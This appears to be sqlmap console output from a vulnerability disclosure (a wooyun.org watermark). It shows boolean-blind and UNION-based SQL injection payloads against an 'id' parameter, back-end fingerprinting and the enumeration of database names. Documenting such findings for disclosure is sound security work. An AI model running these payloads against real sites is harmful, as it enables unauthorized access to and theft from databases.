 C:\WINDOWS\system32\cmd.exe
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4188 AND 5566=5566
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: id=-7187 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x71706b7171,0x6263617070706a494567,0x71767a6271),NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[19:19:00] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:19:00] [INFO] testing MySQL
[19:19:01] [INFO] confirming MySQL
[19:19:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.8, Apache 2.0.59
back-end DBMS: MySQL >= 5.0.0
[19:19:02] [INFO] fetching database names
[19:19:02] [INFO] the SQL query used returns 2 entries
[19:19:03] [INFO] retrieved: information_schema
[19:19:03] [INFO] retrieved: webuser
available databases [2]:
[*] information_schema
[*] webuser
www.wooyun.org